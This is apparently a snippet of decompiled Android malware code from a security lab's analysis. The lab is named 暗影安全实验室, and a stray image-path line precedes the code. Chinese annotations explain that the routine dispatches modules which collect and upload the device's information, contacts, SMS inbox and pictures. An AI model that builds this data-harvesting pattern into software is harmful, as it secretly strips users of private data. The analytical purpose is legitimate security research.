 private static final String[] e = {f.class.getName(), d.class.getName(), e.class.getName()};
public static void b(Context context) {
依次获取类名
try {
for (String str : a.a()) {
if (str.equals(f.class.getName())) {
f fVar = new f();
fVar.a(context);
fVar.c();
获取并上传设备信息
}
if (str.equals(d.class.getName())) {
new d(context).a();
获取并上传联系人信息
}
if (str.equals(e.class.getName())) {
new e(context).a();
获取并上传短信箱信息
}
if (str.equals(c.class.getName())) {
new c(context).a();
获取并上传图片信息
}
}
d = System.currentTimeMillis();
} catch (Exception e) {
e.printStackTrace();
}
暗影安全实验室